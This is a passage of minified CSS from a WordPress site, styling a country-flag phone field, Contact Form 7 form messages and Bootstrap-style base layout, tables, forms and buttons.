input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.country-select .flag-dropdown{position:absolute;top:0;bottom:0;right:0;padding:1px}.country-select .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.country-select .selected-flag .flag{position:absolute;top:0;bottom:0;margin:auto}.country-select .selected-flag .arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.country-select .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.country-select ul.country-list{list-style:none;padding:0;margin:0}.country-select .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.country-select .country-list .flag{display:inline-block;width:20px;margin-right:6px}@media (max-width:500px){.country-select .country-list{white-space:normal}}.country-select .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc;list-style:none}.country-select .country-list .country{padding:5px 10px}.country-select .country-list li.country{list-style:none}.country-select .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.country-select .country-list .flag{vertical-align:middle}.country-select.inside input,.country-select.inside input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.country-select.inside .flag-dropdown{right:auto;left:0}.country-select.inside .selected-flag{width:46px}.country-select.inside .flag-dropdown:hover{cursor:pointer}.country-select.inside .flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,.05)}.country-select.inside input[disabled]+.flag-dropdown:hover,.country-select.inside input[readonly]+.flag-dropdown:hover{cursor:default}.country-select.inside input[disabled]+.flag-dropdown:hover .selected-flag,.country-select.inside input[readonly]+.flag-dropdown:hover .selected-flag{background-color:transparent}.country-select .flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0;width:20px}.country-select .flag.be{width:18px}.country-select .flag.ch{width:15px}.country-select .flag.mc{width:19px}.country-select .flag.ne{width:18px}.country-select .flag.np{width:13px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.country-select .flag{background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags@2x.png);background-size:5630px 15px}}.country-select .flag.ad{height:14px;background-position:-22px 0}.country-select .flag.ae{height:10px;background-position:-44px 0}.country-select .flag.af{height:14px;background-position:-66px 0}.country-select .flag.ag{height:14px;background-position:-88px 0}.country-select .flag.ai{height:10px;background-position:-110px 0}.country-select .flag.al{height:15px;background-position:-132px 0}.country-select .flag.am{height:10px;background-position:-154px 0}.country-select .flag.ao{height:14px;background-position:-176px 0}.country-select .flag.ar{height:13px;background-position:-220px 0}.country-select .flag.as{height:10px;background-position:-242px 0}.country-select .flag.at{height:14px;background-position:-264px 0}.country-select .flag.au{height:10px;background-position:-286px 0}.country-select .flag.aw{height:14px;background-position:-308px 0}.country-select .flag.ax{height:13px;background-position:-330px 0}.country-select .flag.az{height:10px;background-position:-352px 0}.country-select .flag.ba{height:10px;background-position:-374px 0}.country-select .flag.bb{height:14px;background-position:-396px 0}.country-select .flag.bd{height:12px;background-position:-418px 0}.country-select .flag.be{height:15px;background-position:-440px 0}.country-select .flag.bf{height:14px;background-position:-460px 0}.country-select .flag.bg{height:12px;background-position:-482px 0}.country-select .flag.bh{height:12px;background-position:-504px 0}.country-select .flag.bi{height:12px;background-position:-526px 0}.country-select .flag.bj{height:14px;background-position:-548px 0}.country-select .flag.bl{height:14px;background-position:-570px 0}.country-select .flag.bm{height:10px;background-position:-592px 0}.country-select .flag.bn{height:10px;background-position:-614px 0}.country-select .flag.bo{height:14px;background-position:-636px 0}.country-select .flag.bq{height:14px;background-position:-658px 0}.country-select .flag.br{height:14px;background-position:-680px 0}.country-select .flag.bs{height:10px;background-position:-702px 0}.country-select .flag.bt{height:14px;background-position:-724px 0}.country-select .flag.bw{height:14px;background-position:-768px 0}.country-select .flag.by{height:10px;background-position:-790px 0}.country-select .flag.bz{height:14px;background-position:-812px 0}.country-select .flag.ca{height:10px;background-position:-834px 0}.country-select .flag.cc{height:10px;background-position:-856px 0}.country-select .flag.cd{height:15px;background-position:-878px 0}.country-select .flag.cf{height:14px;background-position:-900px 0}.country-select .flag.cg{height:14px;background-position:-922px 0}.country-select .flag.ch{height:15px;background-position:-944px 0}.country-select .flag.ci{height:14px;background-position:-961px 0}.country-select .flag.ck{height:10px;background-position:-983px 0}.country-select .flag.cl{height:14px;background-position:-1005px 0}.country-select .flag.cm{height:14px;background-position:-1027px 0}.country-select .flag.cn{height:14px;background-position:-1049px 0}.country-select .flag.co{height:14px;background-position:-1071px 0}.country-select .flag.cr{height:12px;background-position:-1115px 0}.country-select .flag.cu{height:10px;background-position:-1137px 0}.country-select .flag.cv{height:12px;background-position:-1159px 0}.country-select .flag.cw{height:14px;background-position:-1181px 0}.country-select .flag.cx{height:10px;background-position:-1203px 0}.country-select .flag.cy{height:13px;background-position:-1225px 0}.country-select .flag.cz{height:14px;background-position:-1247px 0}.country-select .flag.de{height:12px;background-position:-1269px 0}.country-select .flag.dj{height:14px;background-position:-1313px 0}.country-select .flag.dk{height:15px;background-position:-1335px 0}.country-select .flag.dm{height:10px;background-position:-1357px 0}.country-select .flag.do{height:13px;background-position:-1379px 0}.country-select .flag.dz{height:14px;background-position:-1401px 0}.country-select .flag.ec{height:14px;background-position:-1445px 0}.country-select .flag.ee{height:13px;background-position:-1467px 0}.country-select .flag.eg{height:14px;background-position:-1489px 0}.country-select .flag.eh{height:10px;background-position:-1511px 0}.country-select .flag.er{height:10px;background-position:-1533px 0}.country-select .flag.es{height:14px;background-position:-1555px 0}.country-select .flag.et{height:10px;background-position:-1577px 0}.country-select .flag.fi{height:12px;background-position:-1621px 0}.country-select .flag.fj{height:10px;background-position:-1643px 0}.country-select .flag.fk{height:10px;background-position:-1665px 0}.country-select .flag.fm{height:11px;background-position:-1687px 0}.country-select .flag.fo{height:15px;background-position:-1709px 0}.country-select .flag.fr{height:14px;background-position:-1731px 0}.country-select .flag.ga{height:15px;background-position:-1753px 0}.country-select .flag.gb{height:10px;background-position:-1775px 0}.country-select .flag.gd{height:12px;background-position:-1797px 0}.country-select .flag.ge{height:14px;background-position:-1819px 0}.country-select .flag.gf{height:14px;background-position:-1841px 0}.country-select .flag.gg{height:14px;background-position:-1863px 0}.country-select .flag.gh{height:14px;background-position:-1885px 0}.country-select .flag.gi{height:10px;background-position:-1907px 0}.country-select .flag.gl{height:14px;background-position:-1929px 0}.country-select .flag.gm{height:14px;background-position:-1951px 0}.country-select .flag.gn{height:14px;background-position:-1973px 0}.country-select .flag.gp{height:14px;background-position:-1995px 0}.country-select .flag.gq{height:14px;background-position:-2017px 0}.country-select .flag.gr{height:14px;background-position:-2039px 0}.country-select .flag.gs{height:10px;background-position:-2061px 0}.country-select .flag.gt{height:13px;background-position:-2083px 0}.country-select .flag.gu{height:11px;background-position:-2105px 0}.country-select .flag.gw{height:10px;background-position:-2127px 0}.country-select .flag.gy{height:12px;background-position:-2149px 0}.country-select .flag.hk{height:14px;background-position:-2171px 0}.country-select .flag.hn{height:10px;background-position:-2215px 0}.country-select .flag.hr{height:10px;background-position:-2237px 0}.country-select .flag.ht{height:12px;background-position:-2259px 0}.country-select .flag.hu{height:10px;background-position:-2281px 0}.country-select .flag.id{height:14px;background-position:-2325px 0}.country-select .flag.ie{height:10px;background-position:-2347px 0}.country-select .flag.il{height:15px;background-position:-2369px 0}.country-select .flag.im{height:10px;background-position:-2391px 0}.country-select .flag.in{height:14px;background-position:-2413px 0}.country-select .flag.io{height:10px;background-position:-2435px 0}.country-select .flag.iq{height:14px;background-position:-2457px 0}.country-select .flag.ir{height:12px;background-position:-2479px 0}.country-select .flag.is{height:15px;background-position:-2501px 0}.country-select .flag.it{height:14px;background-position:-2523px 0}.country-select .flag.je{height:12px;background-position:-2545px 0}.country-select .flag.jm{height:10px;background-position:-2567px 0}.country-select .flag.jo{height:10px;background-position:-2589px 0}.country-select .flag.jp{height:14px;background-position:-2611px 0}.country-select .flag.ke{height:14px;background-position:-2633px 0}.country-select .flag.kg{height:12px;background-position:-2655px 0}.country-select .flag.kh{height:13px;background-position:-2677px 0}.country-select .flag.ki{height:10px;background-position:-2699px 0}.country-select .flag.km{height:12px;background-position:-2721px 0}.country-select .flag.kn{height:14px;background-position:-2743px 0}.country-select .flag.kp{height:10px;background-position:-2765px 0}.country-select .flag.kr{height:14px;background-position:-2787px 0}.country-select .flag.kw{height:10px;background-position:-2809px 0}.country-select .flag.ky{height:10px;background-position:-2831px 0}.country-select .flag.kz{height:10px;background-position:-2853px 0}.country-select .flag.la{height:14px;background-position:-2875px 0}.country-select .flag.lb{height:14px;background-position:-2897px 0}.country-select .flag.lc{height:10px;background-position:-2919px 0}.country-select .flag.li{height:12px;background-position:-2941px 0}.country-select .flag.lk{height:10px;background-position:-2963px 0}.country-select .flag.lr{height:11px;background-position:-2985px 0}.country-select .flag.ls{height:14px;background-position:-3007px 0}.country-select .flag.lt{height:12px;background-position:-3029px 0}.country-select .flag.lu{height:12px;background-position:-3051px 0}.country-select .flag.lv{height:10px;background-position:-3073px 0}.country-select .flag.ly{height:10px;background-position:-3095px 0}.country-select .flag.ma{height:14px;background-position:-3117px 0}.country-select .flag.mc{height:15px;background-position:-3139px 0}.country-select .flag.md{height:10px;background-position:-3160px 0}.country-select .flag.me{height:10px;background-position:-3182px 0}.country-select .flag.mf{height:14px;background-position:-3204px 0}.country-select .flag.mg{height:14px;background-position:-3226px 0}.country-select .flag.mh{height:11px;background-position:-3248px 0}.country-select .flag.mk{height:10px;background-position:-3270px 0}.country-select .flag.ml{height:14px;background-position:-3292px 0}.country-select .flag.mm{height:14px;background-position:-3314px 0}.country-select .flag.mn{height:10px;background-position:-3336px 0}.country-select .flag.mo{height:14px;background-position:-3358px 0}.country-select .flag.mp{height:10px;background-position:-3380px 0}.country-select .flag.mq{height:14px;background-position:-3402px 0}.country-select .flag.mr{height:14px;background-position:-3424px 0}.country-select .flag.ms{height:10px;background-position:-3446px 0}.country-select .flag.mt{height:14px;background-position:-3468px 0}.country-select .flag.mu{height:14px;background-position:-3490px 0}.country-select .flag.mv{height:14px;background-position:-3512px 0}.country-select .flag.mw{height:14px;background-position:-3534px 0}.country-select .flag.mx{height:12px;background-position:-3556px 0}.country-select .flag.my{height:10px;background-position:-3578px 0}.country-select .flag.mz{height:14px;background-position:-3600px 0}.country-select .flag.na{height:14px;background-position:-3622px 0}.country-select .flag.nc{height:10px;background-position:-3644px 0}.country-select .flag.ne{height:15px;background-position:-3666px 0}.country-select .flag.nf{height:10px;background-position:-3686px 0}.country-select .flag.ng{height:10px;background-position:-3708px 0}.country-select .flag.ni{height:12px;background-position:-3730px 0}.country-select .flag.nl{height:14px;background-position:-3752px 0}.country-select .flag.no{height:15px;background-position:-3774px 0}.country-select .flag.np{height:15px;background-position:-3796px 0;background-color:transparent}.country-select .flag.nr{height:10px;background-position:-3811px 0}.country-select .flag.nu{height:10px;background-position:-3833px 0}.country-select .flag.nz{height:10px;background-position:-3855px 0}.country-select .flag.om{height:10px;background-position:-3877px 0}.country-select .flag.pa{height:14px;background-position:-3899px 0}.country-select .flag.pe{height:14px;background-position:-3921px 0}.country-select .flag.pf{height:14px;background-position:-3943px 0}.country-select .flag.pg{height:15px;background-position:-3965px 0}.country-select .flag.ph{height:10px;background-position:-3987px 0}.country-select .flag.pk{height:14px;background-position:-4009px 0}.country-select .flag.pl{height:13px;background-position:-4031px 0}.country-select .flag.pm{height:14px;background-position:-4053px 0}.country-select .flag.pn{height:10px;background-position:-4075px 0}.country-select .flag.pr{height:14px;background-position:-4097px 0}.country-select .flag.ps{height:10px;background-position:-4119px 0}.country-select .flag.pt{height:14px;background-position:-4141px 0}.country-select .flag.pw{height:13px;background-position:-4163px 0}.country-select .flag.py{height:11px;background-position:-4185px 0}.country-select .flag.qa{height:8px;background-position:-4207px 0}.country-select .flag.re{height:14px;background-position:-4229px 0}.country-select .flag.ro{height:14px;background-position:-4251px 0}.country-select .flag.rs{height:14px;background-position:-4273px 0}.country-select .flag.ru{height:14px;background-position:-4295px 0}.country-select .flag.rw{height:14px;background-position:-4317px 0}.country-select .flag.sa{height:14px;background-position:-4339px 0}.country-select .flag.sb{height:10px;background-position:-4361px 0}.country-select .flag.sc{height:10px;background-position:-4383px 0}.country-select .flag.sd{height:10px;background-position:-4405px 0}.country-select .flag.se{height:13px;background-position:-4427px 0}.country-select .flag.sg{height:14px;background-position:-4449px 0}.country-select .flag.sh{height:10px;background-position:-4471px 0}.country-select .flag.si{height:10px;background-position:-4493px 0}.country-select .flag.sj{height:15px;background-position:-4515px 0}.country-select .flag.sk{height:14px;background-position:-4537px 0}.country-select .flag.sl{height:14px;background-position:-4559px 0}.country-select .flag.sm{height:15px;background-position:-4581px 0}.country-select .flag.sn{height:14px;background-position:-4603px 0}.country-select .flag.so{height:14px;background-position:-4625px 0}.country-select .flag.sr{height:14px;background-position:-4647px 0}.country-select .flag.ss{height:10px;background-position:-4669px 0}.country-select .flag.st{height:10px;background-position:-4691px 0}.country-select .flag.sv{height:12px;background-position:-4713px 0}.country-select .flag.sx{height:14px;background-position:-4735px 0}.country-select .flag.sy{height:14px;background-position:-4757px 0}.country-select .flag.sz{height:14px;background-position:-4779px 0}.country-select .flag.tc{height:10px;background-position:-4823px 0}.country-select .flag.td{height:14px;background-position:-4845px 0}.country-select .flag.tg{height:13px;background-position:-4889px 0}.country-select .flag.th{height:14px;background-position:-4911px 0}.country-select .flag.tj{height:10px;background-position:-4933px 0}.country-select .flag.tk{height:10px;background-position:-4955px 0}.country-select .flag.tl{height:10px;background-position:-4977px 0}.country-select .flag.tm{height:14px;background-position:-4999px 0}.country-select .flag.tn{height:14px;background-position:-5021px 0}.country-select .flag.to{height:10px;background-position:-5043px 0}.country-select .flag.tr{height:14px;background-position:-5065px 0}.country-select .flag.tt{height:12px;background-position:-5087px 0}.country-select .flag.tv{height:10px;background-position:-5109px 0}.country-select .flag.tw{height:14px;background-position:-5131px 0}.country-select .flag.tz{height:14px;background-position:-5153px 0}.country-select .flag.ua{height:14px;background-position:-5175px 0}.country-select .flag.ug{height:14px;background-position:-5197px 0}.country-select .flag.um{height:11px;background-position:-5219px 0}.country-select .flag.us{height:11px;background-position:-5241px 0}.country-select .flag.uy{height:14px;background-position:-5263px 0}.country-select .flag.uz{height:10px;background-position:-5285px 0}.country-select .flag.va{width:15px;height:15px;background-position:-5307px 0}.country-select .flag.vc{height:14px;background-position:-5324px 0}.country-select .flag.ve{height:14px;background-position:-5346px 0}.country-select .flag.vg{height:10px;background-position:-5368px 0}.country-select .flag.vi{height:14px;background-position:-5390px 0}.country-select .flag.vn{height:14px;background-position:-5412px 0}.country-select .flag.vu{height:12px;background-position:-5434px 0}.country-select .flag.wf{height:14px;background-position:-5456px 0}.country-select .flag.ws{height:10px;background-position:-5478px 0}.country-select .flag.xk{height:15px;background-position:-5500px 0}.country-select .flag.ye{height:14px;background-position:-5522px 0}.country-select .flag.yt{height:14px;background-position:-5544px 0}.country-select .flag.za{height:14px;background-position:-5566px 0}.country-select .flag.zm{height:14px;background-position:-5588px 0}.country-select .flag.zw{height:10px;background-position:-5610px 0}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}aside,details,figure,footer,header,main,menu,nav,section,summary{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{margin:.67em 0;font-size:2em}small{font-size:80%}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-ok:before{content:"\e013"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#191919;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h2,h1,h2,h3,h4,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h2 small,h1 small,h2 small,h3 small,h4 small,h5 small{font-weight:400;line-height:1;color:#777}.h2,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h2 small,h1 small,h2 small,h3 small{font-size:65%}h4,h5{margin-top:10px;margin-bottom:10px}h4 small,h5 small{font-size:75%}h1{font-size:36px}.h2,h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}p{margin:0 0 10px}small{font-size:85%}.text-right{text-align:right}.text-center{text-align:center}.text-muted{color:#777}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd{line-height:1.42857143}dd{margin-left:0}code,pre{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-2,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-6,.col-xs-12,.col-xs-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.col-xs-8{float:left}.col-xs-12{width:100%}.col-xs-8{width:66.66666667%}@media (min-width:768px){.col-sm-12,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.navbar-header{float:left}}@media (min-width:992px){.col-md-2,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] 